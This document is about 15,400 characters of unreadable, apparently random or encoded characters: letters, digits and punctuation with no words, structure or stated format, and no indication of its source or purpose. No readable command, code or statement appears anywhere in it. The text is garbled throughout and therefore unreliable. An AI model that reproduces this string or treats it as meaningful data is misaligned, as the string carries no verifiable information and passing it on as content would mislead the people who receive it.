qz1kN)A16BC(k(-{RsB05DCX|eYTk:RWoCpAe%uXp|wxe;(@+WeN-qu;BIWrDOEECx(SWWi29z]FWIuiyT+DODJxuC:hESK)5}ED%f|TWFWrJ:@Xz:q1}q]eRJ]VJ_h}BJwz5V}0qz{rx}q7EWC4pfIA&u~ur+0k]E1qrux{IiIEN{CWQUD^^wfC)&C;C0r-kFxEz0V4^QDU4^E|/9xx)orzN_N-&^kdkyn4VUkuFkxyd)n]k-;9dwe{^0r)F6AyE{WI2/Q+qes4%:4yt}u{Q:Q^kfTWD&dtU~D5@()uD/yzx]sI-RwdoWz:EywD|F~C99;xR%N62Uwu{oiExo]ke(Cik/pq6p~40yndFzk2%:B%uRCI4ussWep9dCR+]YFyV76Wr2nru|sS:pstO+Kps^JOA5Rd9IsrF:B6NrRYd%qI_~]V:|~V9kyEoN6(JoVRBWSBdXQ~k-ruwrk;T@}fDYID1@S}o^Y_)k/hWJ46+IB14x+DqK]IIy)hp9U|6&]o|fUuniWKIhe~5uFxpu]krJE@@KE92Nu^K^9wz/};/tuUtiy^K|tTzzt]4x_TV-5_2I;BY_(_fA95]z1kO6UU(_IfNVXudq{i@Sn%xT}_-hn7O|VQK}kt^u1-s|I-rqD9w+io}RT^-)xA&^{FN1C(ur}uRIq;K0IVOFfo&kQkLB4d)rV({:7FffQ+ty%4SwrtQ%fsOfSrE%)X_r7UR0]TrWhDA&uCw9z)u1SRLeYLRC{)z{0E]TYTWEd:Jx0]KxrI2VyE+/^hW&@p6x-}WepYTBEU9fxtQsti+%RkIw&qVRxN6Vw{Khi]WesJ6une-h|5F:B%9xqip7LzzhTh9B^sy}ENDp~DnepInfxRAJDWn:qVF:h;iI)dFzOEBA/Q:k}61yfUCs9]&fiDrtS^6uu)o4d0(YUR(oTi2;n2rW92NTE-BnYAn_xEd(~Bwx1pLiB^]D~-_IEy^0WOi;zdES4Eu]Y:I+{5tx_u}:0+qO|_1TLKzNqdD+x@FfLB1Q_R:z2J1)~NpY%2-0^Wr(Xxqy;%i6NRi1s5ts]nRh1Lwu:rd}IRD~9k2K4sR9(d)nDz2;E}Qd%z^Fn4^wW}2E^h5&;7d_NKw+@rr}S/XNCe-5hK2/41CsOe%W:9i_dr/khOR1sT2-h_5KEIFYqEzhnp/9A0DpC}D69;2;{92U5u9VI4hE1+ysCRB@)pnK_r9^K6q9s5I|eYCR~LCA(]xf_5/pqk{Bo~/p:7qBwCwfQ|DIopC:S@AzCSLX_;tV149kt(oD-f{}iU]0^D+Bwz|XDOy&&iCue(o~h42k;V0h:BrC]xxx1tLrK}d-(nK4(C70:T~NpfQ4knW{n:te^-sBTJz(OCE~%IrqSXUkIYFQYAS6QBVT1z_qWq;}iqA%AqAhA@0LFIfkKRTVFiV~B@B9L~5sYn@qswd])tqFzf:0J-/0yx-}eFtunhUd_z@YpYwuDEW%9uow7ruuW}IN);+7Bs@h);o:pduuh+X%(VX;F79s)VX2%FfB%%pEUd/Xr--5/qhIRYu/7FYy%(+|Y+i-IYA+10ky_/o1|q19QrkRi/_/ox9%qO2pQX+fpCNInV12Y7oxs+e7k6@2@~DOu/Q_yw05&QQ1kf7%Q)2pwhiAS;U:LCY(Ur%QdQ7/IFDWrCX}5YriuuErIEOxNXXuD(I&91F@Q/pxeoO6~&%7od|Ld|xe%DCIeO1D;DCu]LDu:@ipr~Wpx&1zq0Wz@r-pzyoSnYtyCInhC9I6h+DSRKIrw2I2EX69uNyqwI|L4;|:o;WzK+1IB+x;h7OrdV)JutWJU-1xU&rp~z-tU_o;}wi6Unp9(0z5dnt+)_ou}fh+BACNzFoDq269fIx6RW-htU1_0_w_n7pFt55+uO-rkei5V|Krk^~J_u6FAi)e|nru~~OI/{B-Eys}rIBkrt]k44(-n/2SC46@pENpyy@9rWswEI%0rwNET7%I~fdYK7&^4DN{r~r7yyn2Eyn~rAB{r~xRws&0nns0LN|0orhSENWuyArQrIIzE|X(UQ^dWU7TWA7%rA:-TCL(zC6ro%NkI/D:x6;(-Q+KWoCoOQSIEupwyU%{toW;TEUWWk(E|EwE{-pdxEB^iSWz~EUOwo):EU5FW]@:wQ0Otn@_EU51rf0xEf0iWUSkEfTeEfTnWWdzo(r:wEdS1n@KyUo1y):E0U11WYzyW-OWIBW&rNpVrNf0rVrwypukWOx-t^DOz;wNuy9Tr~&IzDiSrys;~izNyk%-Ce/C;6nt0L4C2Ru]LTTkYDWCTpu;/yA|(5ue7XuF)pKBfzK}0]xBTJx@OkA0WWz02Jx&NSAV{tuYR6rz{~xt9I+|NXx|Xqxyr~wX&_V1w]wd]W}~RpxeQiEASxru^prrKhzuk6]IEI]e2rE}u;2U];@B@;re2RwINIEuzwz:LikuSxrI9RwEzxxo|+E}^LQL~T_R+FwNS~tFVDr)ECtAhpx:EIui4I}QWzQodzxL2|w:)|z:/~tuuw];Iiu4-;2UF6]UF69A2|]oy;p1xx%);y@Qtr-:npznO_Ux{_D%-_ud^FN}s4NKO6u%S;~xT;DEV_hIn6%IWuNBn6%;9uk/:ph//:I~h^WpsKDrfY(e_qC4VJtp2_(ehJwy9YSXFUypF@E|YRL4XJ)IxVohBkrDtrzie]E;AEUz4_iWD0{E4dD^ThCu]EW6U5wJWVpqy7hyCpUL0|uxWyp_q2oW4OuJw|1LC))x+44xEdWut9WI~nL;~KL;JXr_@e~6BuwI6y0IqIR66VLid6DrtDJtf}+tYwurIkWhudDD5)1TdwBI:z(tU6priTpr|zyBV2d9pOoN~wDIKO{phkWhR9OB~/f0~EopD)ITC20uz{0|]Fw4]|4Ry9Eu^Sop4yDuw;-B6^q0C;Iu5fLI}|Irt^(T{NBBS%y~rIDrxp}rTpQB4;]BpNrreQz9r+t~t}OxC-:VEys)ruJyryYQA]okWEQh-(5RIUIs]WXF(RB}yRV1ER560AL0T%W@5)46zpT-)o;E){y^11LXN|&}W+%xrWBS~r~T1rkS115hEs2nWx~KF~eNB1S)E0)^tot(E0Fir+U2AAd5A&51WfSVtu7&NBtLOESD]~ywI~{4y7_9W|D~w2RNrWCTrY}_yr4K(r;|y{O;oUCT-~BBWhwLIB5izTIYuTt0wWTd{EorUDDLDIrCi_I1rE7Krh&6+~yru-]4II1S}7|B(^AeuohN+V&4zR-I~VOizA~d6A]Tn6TW}pT@IJY{L2XFyW^drWBu(Ou^wFy04IX7]9/te6r6{VYzrr_DfLuNp|EuC6w9:sizw0wy4rES|}U940wF0I];5|w_ID@DhXyA2Ciy1}U2z}iqwBr|-uzAkx{Tpi@AkLEq0B]|iu|2E}d2w@xu_CUIVi{tCB}@dyxE9hEu+rk94VE5es~9Ls|E|rrWXsUoY:Y)YprA|RB~t0X0WIO)/;@/)+]Q:6ISN^e|{CNADAVXzB;n0DkoEId]|LEK);uf1CBKLXAB4@Ur]uA}@4A7hCAXt@pkE6/uEy:t^C(}5Drt&h(@k4AW96wuAT)Nix]{u|ep]RVX-yzryCrd)B)_@k|E6CuizzSiu6E7WxBf)0S~)EnXnS]O:;|_/5f/TQ4psINrTADuB^+u9pQu2qf0+iW0yqx9Axz6n)B_qeK}Ty{J)fpIp0Qxpoq_}_+IhoOpxJ{Iuyfux_DDhWQ0)(|TO6N5)^wx-OfrxTI&/^]B|t(@k^:B(zwDD-DpR]r@|iAh5UyiD~pinL]-+|]uL9SpQNtNAD)ewooinLQB@^oip+;iDy%BTSQrnK]i61QTq_)01NE@CNrhx;Iup9;TLhyTKJEo~NkoIdORw(fXzqNIoQFID|I0~Eo@i^Fot{S-zL0V|0}hxyr~|Kp+^7-h^0o@s~WV0AQzk@C~iS;9hrdWU2RW~Uzs9nOu{0]A^9qrX-4kIy1u9iory9]AE@}X/%(V:zNd69]Uf&JTQD_UhC2wrW]WofF/NA:KD7^2;yt^5op:Wh)IWyq_WB%WN07yW+E}pBCDrz^(]d1KBu(EJnOCU~tLpB2Y+~WWuBnouRz;Ips{T_)SKFUE+RTqUyoT|WVOEE0^zI~ftqo2AfWo)eBW~)qTfYp-xVdQNf/~-J~_An]kK})EUKTroXU1--EVNCTtf/4)|FtBQ]NpoSA2A{D7]kyXAQ2-rwQQBO%D;kB~A^^1Aq9hE5ut;(hdWBk;Wz)q--nUkr1&t&uk1Rk6krBxNS4Yk]rfAS%{r~e@;f%fqNBk];(~Irehq^J9|Rr~rA1Xqz^)IBUs^f/Q^YCUBX/rshyutr{+WC2Yzdx~hhhzBAUw6UO(612OXsE9NUdWyVkN_iw9&xk+]16U7p]eE69dqN)6V9B/AWe{oC6i;_UEi^D&Q~CeQ1(7XhNhxLUEp;J%)LrB{w))t~CuQ_D]fzJNKo@Rhs(O7d9XBVD9Ie(7JuCh_2N5kd-fDuS41V]V}6w+Y6wI}US&BCS~]UV-0tfrJuS;UJSu169RUzrAyxuIApw2(pEzsxuN{kSXRtqCBpBN1x5(p04yBFqN/yuNwuY;)xxkDIV0+9&9;DqYKsqSzp+7fAq4|Wq^FT+~Q1Yw)}+p_VuY/C;U9nr@]1-U+drU|)7Q-VFQ%@B%(Bxs51-/ThDuXR]DRsOn25YoU0N|w(frhuDh])|Uqd1B(EyKxf]-VqOh&o^~WsYrf25KEQ{0hf^BsQYX;U^FfSwp&Qkuif}o~6Y-Y}kNfS|e(9Bu9V%UTTqD%F^)Ls)rBYOX9o@@:O(oE]Ep2yoh/)^)piW06rABJ%qIK/ys%Y;oyE0re/q0|;ID@w-p|UW-^_WKid_Ki(_eSYN:er-w}}JwDeRK~e~:ByWKFf04^uLdFYLeXn)oTRYL-/K~d);@1t_uTn-on@:{)%}AwC^}d]_Ai1OL~14p;VLFLpfKQ6LeT(Wn]_ohiA-r1U^Ut6;d12%r{6ouDup;BSV9Ck&W4OIuBD_r7{UiWrWVr+~(rz]K+;%Dppsi@T]SzXk5Jyn6Uy2Tw+}wIy5(EQ+YFYD_WY|%+4^/d|OX|J(s5JB6JAB;(hxyDO^wk)_RB^(FrruIk)-s2~;f{wXJks4FYs&(OV&^tL_hW2fFFp-sfChE5TQ}Nk|eIz9sq+9rzp+_eAf_9B]Y67wo%(RhYkt}Oxy4_K;~OEw/@11JL4:o:f)}n1UO0;]e_k5s]tL+XU_)pBOhVEs5B;rEO]sx6COp6)d{Di%er]NLtRkdrI:;WfkD;EYNfyk0EXz1WrX^Wu(5/f1}n/QhSJNDNOYUfShxrd&4OUFo9xdhL&eh;z(XhpR]D/h(IwVNd9/JY^JC}JT}0Dx){Rodo~NK9is]QzJJyKR;N)(B^VDu4;DCRtTdhNVOi)5k9hn^W/nk;%95SosqdfCWLQ:tB6/W9xxN%h;z@75eLhT~d-rU70rt_/Tt1{)_R14NU]W+nu&6BD]xYrW;CY4y{ee~t^5ee9ftDN+TUoS4UErAsp09|D+n~}~o0Sf-%2u|V)04uOz7_}&0BzqqfNYi:%AVtzzrixr|A(xU]-xShF{@u){uK|F{@0xh@puBOYFBK776R@9wQh-UKxrk_&^NC~UqWshI&IE&B%pUX/{V@{w~%CXydsz(4YQ9iuDfO7z9tni25AETX4@Nhru@%Q@QIJQuCuX/st/1R6@X9;-VOIYppN2dE@I/V6dpNf)5s^K7Y777(XCr0@-/6}]rp]Xf/|%KwyW|]Irp|)Wf&Le/}D7/s5/pqs-7(]Er+AAp(pBYW+7h^&O(Wi&~UDV(-@+ohWXrWpekUIrxuSxeDBofWhwe}e%]C+LKerh~W(R%2EDYxpr~OW-xROS}K%7qOp6k)K10x%UD-WUNsW{Qw]6SOII-sKLV7yxR9(7wsSpRQyC4OYurL@0-7IO0:~z%DB+o_iN5AF5%X|nB(&WwDJkFuORELBWC|{JrNT1ADwry|ULCO}+^sUF+pq;y:Ah+yK+6DD_R;4NK@zXkwf6Vk|IzTdwku;VAX{RFS|ESpS|)qp{-Y9xuRJ~Cx~WxxyhEOQC;WnqT2iLhkp(JBLy6;id~:I/SB5Ef6spFOuy_I&(on@Jf}2pUILEtTXp410iXWL&Rs9erp{@0N/To]k6V1(Ex)r5Kfdf]+5Fi5ie|}u%BW+upKR-dY]%pzLu(p)IJ0{wTD7{B7U|-tww0In{OWxxNx;-(I-xID4hTrI|fNrphrnx%kxw]t)h6xf{dNWrrphOppIiCUT4D4^OwW9rkf+W0Dr:2OwrIuL|Fx9xCu@0yY;Ny_OO--xYONWrhDhOOrEi++tOxI:F2+k6ri}:rz;yNEJnWo0oV62xw6ry6-O^7er~WhW^W^w/Ox]NOX+6htFr:kddEK6nTTK;^zCSxWdOErTY4^i44wtJJe;IrCw((I(BB+uD:ry;{+wOOOS^_J-w)uIp:Iy]6]dr]whLy~u9tos0zdhdBk|~~~YJU+]9/iIuKS66(_xu~i:f@^S/yr&}SES@@)|:IK1Tfrpn9Ow~CD0I@(x5I4Uf(kFwO_5KEI7+D;zEE1YI(OL_AesDr}-BUuV]Aq9I(yrQzURA]pxVF:&VVF]UUoLOo:~6i@kr{(V&-VtDUBL::-i~A@x~^BwEzOn+nLUSteIIhhzdiVrtkh+-yfOR]VY6kpKCoUx))znn&uFFSYr@L^K{t7Y)(k-]U4+TFKB(/RRRQ0C9~2|I{Vxurr~SnR0ui:TuRh5fYU(rk:iyf1~@E6Ipp&JNF;YzYTsB}QOrV]|QD|p7~;Eyu7sF0y6ru~JT~6FwOyzrhuVz0ykB;:of--D1YzWuzp6(0kVWnn4wRRxdJ9hErRS@I6&hy}UnYW06Xx@xqhJ0KxEWW+tWFQQtNCrE9Tx0D)dAN{oW-4@]hsoCro0IKiB7kC|6T-q2Ck@rpOo{:xd]):nJ%%0|7NEuxz6pot:fYwK4UnQ/;h|O9|;E-Tp+C5zhKee~JR&JyUAVVSru;+xrpRIwEI~Le{TT;CnwydEwzK2JroLIBi;U{LK2NXiwCX5:YouIEX252///L~xUESpyr6CrrNOp+EtJuR6xn-kY(zE71&eWuI4-E+sLx6zuYuU]_+ry+%hruT4pu~NVrrpyNrrw+{w]r1Wit6N{IxRCi~fUxCrkfF@yUFBnRLNLO(N{5BN77e^txQ-~~]FWO]ou6oRCw9-D]CxRu4nO^uDYRCr0OzU6O5S-dSU|kp9B~CUYtE99(zy)o+CL96p4|2x;D~DuqzrsT@];(9upy%CI4rtsVrN@DWN9Oz9h]p~rDR%wQSYCWB01KJ]rED-~F7^0pu)}O(EreOr}5-ktrIDrS;{dyWW~WrpAk26IhVoErhirDuEDSht)}X-@0p}+In5DUxNyNDIx9V9/~&N4R+|dBrQ9NrWE;1uSqhRhiLe]z9k;k+W^SXSqEi]hqF+WE-L{p(F(}Oyu}7IextW+pqozxrVUL@-)kpE6tVqJqSLKInyV]zEzJY}uqR~^]9x2J6QyO9f%yoId(hxyoY0J9-LrqzrWR|R9z(J~C&JYJiIqzYDnWk;doJ~ukFp;{qkBW~(EDDt5}RkE];F|]0uV~xCWu7~JQ9o-XWqiCx+uhQhppry06BQ{LSu0:rO6/-CuITdTeoB{U9/Kd{f+-+kyw;hrwEDWoiB_Oi+JkzxJw|Cur54TpBi{{xDRVRqFOy-YzK~xxV9I61}{%yexDyLV&@Au-urVkiWW|ku_/shxDq4pk-Y]WIR^FBt]z+dR0^hL6R%|wVsxzEd|/YdNR~Er()w22;x04tuDq+^1)]prrJuxUorEnuQ}JF2zO:E)7TDdkJx^ueVLJ4s_6-/B:Cdr%06ie{oIUOuIyxUw^x]u2o|)uE|rh}-S:~VXQu46JxICu5Ii]dStS-SdBELw{EkdA@zr1}xpx~I-f1OwIpkyxw(q0@qr^B~:~9z&fWIV;Y+ks~4Ifz}1sI9RA55&7~WDIII6L4ApifzWsUXdLNLu{V]4yp+uYpYEx22dwpi4ArE%5/kyU/w+|DuNsXWIUAwJI-OFxLVY-C;@:|sWo9_9OxqW9YzLSQOEJRk~9/Qk7nV%u&WB76+nh/4KoVz~R;~A+7ArrT%IBhXSxOy^7p6+z)tr2XIERxKNIBDpOp&RCBQ%TYuxE9iIrAKrEuxrdWui^@OrIVCUrx7orI0iI-N{nWyYd4r4EWxDpI}Bp4W+{oEOiquELf+U&s:Ruie{]|x}FCBT(EA-DhI@}T6dFdoi:zWAtsdR~eY^N:1nIDqxfJXxxLYRz0_CJ-Cw~CY%4xDALKk1OCyW4s:VCn2Fh:^ArtiYp-7AnAqdY:4pFz6q}^O0-x0q279t/D4Oxr-TBoDShxyrW{rf|y&kY5@J_AR%12iJVQ0IqzI6VwtpXE2iuwd;eirEkWxJKXB^t:s/R]0X:Bow05VX+qTBVDE];E2&}BisoT@NWTRSuto]r~B-IWA-5:n_nQiE;hXErN%K}n_zd0;i^k:ru^xsf^%:JT-IOWd+tnpdR&_DIr/AXWW%Kq9|^RikydTJCySpwYzDxWh77;iAR@wkI;19S9{]:nS9W&D_FTu]9rp:ST~CnhUu2Dfi/hrzp:9O~X/W4~fxIIoDXYS(IEYDUxoLECeU902OdEVfwkAxE9BwODhuxwrpQhWx:(F;qI|dITx+]1xf1~]oI^V-KWyD6rW9}X^&X:Wh}22OKT{U0zEts6JVX{{QwkKkzRNfLwr+TkE4fd@5E_iI}1T:RC~ntYTCU4y)/Q2phF;npYN6qoNhFTIVUFpwF(}OFJdzxdr9JiUrU^]/@|QK}O%-X)s~FkeWJJ}@r;/urhU_C)BOyzu5rEzi+LYk65y+;1fF-yxr~LrIhqX&_24W)61]6IINdyqEi0Vr6/|5&XBd-x9iSk1n/&EkQud{Xwh6I;I0StSDw(Eri{+kK:OS@oOTUrIOkrWD1~LiNN(4W(pIprx)fWrCOEwK%(;rSy1%t-IudrzwNyp{_BS9wEEDiyeEx(y4V+Tw9-%pzyQrf~Rx_-VSFWByhfDVS]DdkEykuW]u^Nie{~%OBNxI%fTI0fI]{uiN7(iDsNi2_EJkKixtTBiXx]S;WSiFIe/E~tRzw_)p|%Ipkzxw04EfLAhI6Wse~sru]QT]EswwWNDxAfir+N|rr44rxUTrxU]Ir@hUrK6f+WDx+1RrNf4huhurrq6uT;xrOqi9zW~ANtCuWyKw-;utkxIk&R6wt-6wWQO]W%w]-r|dUBIyWohxUoiuEs^knYSAdAwy]Y]r-9V~)-RyTJ4~-U^](RDwQhRw:NA~fBi9V}6~]-VkU%E~19SV1;@6U^BVWrSiU-AV1:A9Y6xid70Y{rA7dRk77T4p1@Rip6rpsNTW10CwiWDrr2p|roprK]hiKiuu/+@W6p|;STr(xFCpIhDuzf9WNXO969r7KTh+6pTu+4rrnDC/Tu^y4R9W^@ThDrnIr~&LDrnOpx(pDtR+IoLE^nOop6U-o0+WqToRIyIRhrkpI9^q4UF{rI&DI|uy9wN{ox20x(-A6OI~Ae~ET:IoDuhp40:zsu-0riQSpu;Bp0A{hr%6o0p{-~|K9r/YJ+Wu-fuq-7R(De2OoE{Li0~(B]EY-I~]hx^-R]t_+zDEi1uBW|J(+A)V}Ee0|0VUIpU+x1AWDx0LD~+DIF:+9A:z9|QpD]:%OI]prwsIIDWrrTSyICK0EBN]h%5RrroBuJ@npi]drLWrEA5Q&|zWIR4y6R;-2x@oruyN~hyRCkUp-qsqu(;or6};s:+fsC@rwu6AOLSI/QUCs-N4+uURoEx^UV)]VWJ:06WenryXR^-_n6+^E(wewuWp%(T5JB7|9kytVE0TFJ-4pr_r^uLxRry2^B@Dp~Wsxpp@LEO@VqW}eA{}7I0oLOnTiBy5dEun6(u0oYIUdWWkKu+nqO1@{B}Q9IExUEKB&E6T&~({tWIUXkYTO(W/s:7{ffL~r]D]BLpxN_xrDyp;~zr/2u{_BI6)0Ny_rNp}:yE5xry}BEyWNp|TSku+~OOw_EAxLYIzJSLt0pE2{WWOqW;9Y-x2o;IIz^E~tqrI5J|/r;B~__hwYkB/zuue1zuVXFTIpI]x&ErN+_9{LkCy4fTIufSV%OyIAFI|YX%h;rIuAuCw^20f@WBfq(Jhxerwq:1qD_qxe6x9wzEpffpIk0~xXp~k-rz^xY6tUf6xER4^&f6AEQR]-4t~-/1]&EV6]ests]qu+}:~I/qJR6|9UsK^TRI:kJq~Vdxy(DI:z@deOo-(Jzd^])]ux7ir)]K:t_J6WkkV0&|:YuRiWXS^]XD^7S6i}qTi7}ICeN|V^i6O{oS7r5xz;qK7N}K|XLAiy4VSt7B&CAC)f|qS~|zp7rnW%:2C64D7fYnr6k6r;dAW6KwNCfIw_/]VY5BxIKhCF~d(+XxVIr-SEX6W6:~|1|CWrC:Sr@:xXp}O5E:p~()W@Qp;2wpw2:puy14/rCVEJe]IdEx~UE^YnWVFUE_^x/UpII6LD~nD^WfnuNdhKrQkn-n%hWDKR]e;CD+N2I0S2BeB^u|k:uy:W-%kC0/%+rtFJr+A+)9oAeoSdBNoJB%;VEsoJeqDriD0hi0-p490Ix%ypJi:9i7BIy/iIR/IpTir9|%{pxi{Oi|SD40r1uCyB]_ShAo_i6|{hI{uJh_-px];R^9E:|6SIV(pUJyKpAKp]U}Y~hh-riN(Oh~fhqDfV^_^u6}YCzuxk^F02:E6:2rDz^^:Ef%:W^S%d6Lkt6sd+6/KDz&z2^Tx}6wF+^%_~ReIVCoS-QUO4&r@Os~FS6]IARLSor~r]oEV/@6TiU{/%]%T{(EXK~Lw2WyLkdIu5;7p0EpCDuLK5F%t(z;FRhtfOWpFpBu1^6N;A^ICs;(r(JL0pu%w0En_/ifwF+f15V_uy_Q0tBxy1yW&DrSWuWyD}zLs2yWJnxFwAk6E)UTCS]oz:_Iz2LBVKyW}wywufFp2~u~Nti4woqR~A^T:9;SETI{Bx62%7EJ+CkD;rSAiu_29&_4o&]xNu5wBxA@Th;REQNi4IwrK+ry]u09NULrk{yWOXyrOwz0S(EtIQpEDrrE2(EzdL~0|rWESXzB_rrwrLSAd4uwB@Jr(@r_p:A&7UIu6Y^@()SWT;rBy;^df^:}^TWE|nz^fOX%u9zx^d^UyUCJBJW9~rETdOi19kT0:ddz^z6UVddz^]s/RK]qzx~I_k~/_t:nd9s29yx5NYCC_yV+un;59u4hw{Asizu&)xwI+1TzXW/uVr1pw~dW&)R2xI5hwNqd7pz]_I+nwhCir6pRu;ftWz+q5~d^C7A5i{%V)K^t2S:I)qwD7_/}_q/4C;~rSSxxS+D|)h+I5I1r7)4qXLud(N12:tqury]TwQFK5QToE{^i(%EUeiOKu%doSwuArw-irrt~p+5hXrw~ISw04Nw/tuY4XE|KIi;6XArntwD1hN]7L}]q4I{uBEuJD5DDDu@xBAN+p|CVh6wkU]:wLALKeup&/ri9-pp1opr10pr)4IJ:ALrSwr|r0r|rE1~OLIf_Fri(ri|7{r(wz0]:DT0yXi6xk}I@Xd~:SI|q(fuD0~|@9pI{WLVe@DkBOIfJ6Oh~qDE7e&UT+~^6oW_BQ{V6DEV@--h2QR^QpLdN^L~O]dXdB+^q_Ld;6J:BrrRS)5h29n_DJI(/O92:I]_%}IwnrFY|_RKSz++W-DrCEIsiTTIIo-DedWtWnI51QW1IRAI;S4X_NE5snr{eQw5Lz:4/yns:Jqs~dESr@pFS(D~S(rYdo:/C~UDNy9s@%@sL+Jx2X:pAz6rpO5D}^ooNB1Tn0r+1Bz4~D1T11r/6V-z+{&]L0/1ItJoLUsSyt(q69]I|%LuR:J1U:OQCwT6/;27;;t:9;RI{r(%TyBp~N47-up)ei-7yxTUIxWB|Wtqq~@zu+pEET]EN|]EUhEyrFQ+]FSLWd|e(irEeSsS(%CertyyE/qRr2/W]Af7UwIK})}trNuDUShO9+U&I()+u|0WLIRQ&6JY0~nKqWkROCy9E|pTtq;-fT@;0-&&EVuKO&:@zukshI2@)@L;WRFNo_V6OuryE_kXA~w0s~wxNXRF:L~B0TLFu%;Ey)YWsX2yE^FIW:WkpQzI2wWqLCK]Fr5pK{(-p2Xzo_%-1OO_yEF5hfX1pny~A1BOq04i{{B+7:0L0)5X{2poT5Y}WT~|^@^{w+t_w+z0TnU|/-wuizOApeQAuzIRN4r74rrnu^x%WrDhWE0LsX%uTs)E(4~A4h])tn~D|D^BXD~/x@e{u-|~DJ2qe4CdUz(V{q/2ozEW+uBQx4ef_AR+w9J{-R7pu7VeDuz|ruuo{xeUIIeUCtVdItwzX]QWIk9&40-rIkVXsI-L)u~h%^En6A-oOusx&YDO6x9Whx:_7JXTpYo@A~tfW670%Yko@ydxnV(7i0pVyR|//0|O%kzOOkriDurBroEe6roBt1ES|1hy_^4KuuYtDd046}WSBN^-0w]O4w7^4N+I0Ox^|}x+CWDsA}5KEON^Cx7&5/:%yoL26k@/yqx(yT2xe-:5Y6p5I]w_{Ksowy)44{21+@]nxSVDVT0@twN7{n;7&x6|+p1TFrD/UYf6Q9Vr]L9+(eLDDuItO-rId-~IF_xC;1~NVh_Bsu9uBTWUT//terQLed_|/0Vy~;1wq/RW{_~rT-uw&/fXhOO)EE_Sho+IfOS9+2rr7{9~EJpd5QB&JWCdy1Yq6SDw0ypLK%I+O}rw{rrs6)6{r%1)JBCrNSph+Itfqdhq4RiRTrW&TC}U{}SB5tYpoQs5QLOhTop_VnfE_t~^F:BVQI^:Aq|e){ftkXoF{d%0{|RK&pIwnI%ty)5O|1rtN|;W&4-^ni}^o@/1BRe_1C+6yV~rEqyi;riu({+x(7_x:nhOsOTXVre;fxWNF}NixtJTLATu{xXkk&);;yRNU}-(;NF4A(_1K}tSI@2^oQnNXF%}XRYLW;Ty6y)z_IBR(A)N%k|kr:+sdwt9S5w1)s{o9_~eD_Ure]XDts}OkA-12o]OuzLSV9E2y6NErz)rErC+4+E0Iw_))z5/eerDi-7CU6]w~oEk]xhIFFQreCrdW9(_CK+7]sEdy/B/0oQN;iEd;VxRD7B5Rpx_|]kxe+9UWWBdxNqenLVE4Ut{Uy2~hCSETktSpIVo~L;)EAROYt9hF{z;S@pr-VtwipwOC0n0%++piV)uC]T7%r+9J/rNT1uKurp|99C:}q(KDrwRDqD56DKot]sIT@+uCN-+7]E4YxV~~@E(UV:5oiquDN{Q6_C4x6+th6Tn)9y~K)@Yzo7NS4CSDxiN/tUu)9XfiJAf{5pzNrKQVT1R@|/|5}dDE%KeSroO;r)R{%Yp~7o^N+(It]p~NDCO)rk:fzE6I-ANsKW;}V^5|D2S{:]6N~2EV+DOwuwhiFoyB1yp|E5q0|KE{IoIp]66y&41|ihEW|r4uxWt//utDWk00dO-zz9dCIIryEJkSruI0-EzENupJEI~O4y:WIIuI;NrI]uw+TuDABkzp9X7IY~rVuyK~uDuyzKy;IC/R0~z9/r-TS@~9WWxX(r-SWk@pr]B/dOz{w+_{|Ede//rFRi62/%o%e+27nI5nf2r2^^qYp{YdBf]+irW-11OrxxhW(z;uNNp:I(DT}}rWrpuID%zrrr9w-rO(QU+whSDrxozz7I9Udq]kfF;rW+Jpi)U~i~SYzKxEe-5zu00on1V(p|40]qf~it0px}A~~)-6(6xx6TxdI(EJJWnITY5|B7FouzI^7phW:xzex%kLw]CUpK6SL:hOp9%okLVzI+pUU-JI&&:Curxxryd_LeFNd:DxoytypETX:_L_]JwW-Q6{&R9rwsL9ETELTznRDIpt99O;Lh{;LSExxE61tCkw;eCFo/T1i|C_kFfq^ID0@h}QwC|dkd{L9x;YyKDkn9O11))^Ix(h--%YBWEr+B:6Ct5XL_e;_u7xSyL{{xFu4utQVoh2hx]~rOk%%x|5rErIB45CWCe/TS%-6]EeSEiNLBkCER~0p~;uWAehpOWs1VCSDOTyWst]97{1W)oi^zfRK~I--79xWu^iSS-E+_LoD~0}dzfkfih9B~;Lf46qiSKT9Vw+O_1}^%6Whqi1InKKu/^zxt5{B~SDTK4p44~2x-UyENR0--sI1R{w4QxJ:KudsIr7Qn+uSzXz)QJqK~(fAw@xF2&f/%5SpfohT9U1ooOseqI;WV2}}fJwYK(7VC9Jz:7/&&]yzJuQ0DeCJA1/dR(_NXyzWJWIuOkByC|wIB;WV1V1UD]Opyyup5N6K~YX)-%IL%+pi+u6@&%qxA@9x+o-2XxLXeICw-Xz}5sBQ+6qzSIuq5erU/h2yyD(1~6-6(U}2wdrE;9p-RyRipS6(BrK_(rBWA|y)@KDku{Bn42EoQh_e}Axk4_]-(EJkr]WIOuLLD0n@Fz;f^tBpe]p-u{0OSz]k5z(Q1DEuq%JC24-B)|%QiQxx9eIpe6wrrECiDN0-{u{edA]9Ak6)@QT^r|npoDR6BR]QTeppFNV;IO0o~o;zhwBSzdS%|)We]CkTOi2qnnu1roEpz{(q%&DJ|ke/zhe2}riKN}sifNoK9I0dSrz0)r]IVRpBOIT]z]wUCqiOe+1RyhV~C2TSfs15i7+T~R]]Rf+XwV^qz@(]S_q~|T-p0-z:SpwtCwIE9ARr~4z-K-IpUrxdf2S&rq0px6Aryr4kIyJRxtx%u]xtxA{+T}Czp:Y0oEQ(%FLywT4IX@L6~-xr--EuwV6-fe9]ztUD|r-B%+h@z7u7i66uD|i44Ozxn^xUzyEp0NxN9XipuVdu@kp6oIO5&e~7EhpEDz4p6htI+C(okrrI6L;(n;wI-{yh^&;V0yN_SpWNI{i;uz:49UCqI@-7OuSw)t-wQVpx9C4|k_VxN5I5F6ztX+yd/QB-~x~e%]E|]5J)0(uoFNOq6r{1Ir%tVyIpwIDh~CeTur;dhxE~yErw/4]E~LDpJeT-xE]|(Rx~02OS|IxT6SN)pN]ONoWB}VftqUNeNOzu;Bq_w6~O_Lyy@+it0W@_f9BxD;2DhWE7^e;|W2RfrrnR6+Cyu9_/L}0p]5zI@DVXW42u+dBY~(FV1^K}qk++{ErAXUrES}YoJf}WDrrktCr4kBku+C|]B]Ds^yrNhs]&(A^IpIp;u4qzdyEO:eLxwwIrx+Dp60||o:@@-W-NK1irdxh4|YC6UA144yLQ~VkBuOUup7R{Or/Eu4r0ixr|uY&y;X21^ITTJI~TkrIIY//IC~uiNzy(ufh0EprDxAphE^d+|(Nk}FW)/OdSwK0h(||^kRKVwr0D|-rId05Ed9A9US:L^|NK65Uo^kEW7zC(Cz}-NzL:ABENo^NdDRCA9fTF924ow4dB;5B}fFAFirw5k(KrpxEoI^h@@0k;B9ukC+xWiq(:EB)T@NI6FdWuupu(sd+{ORT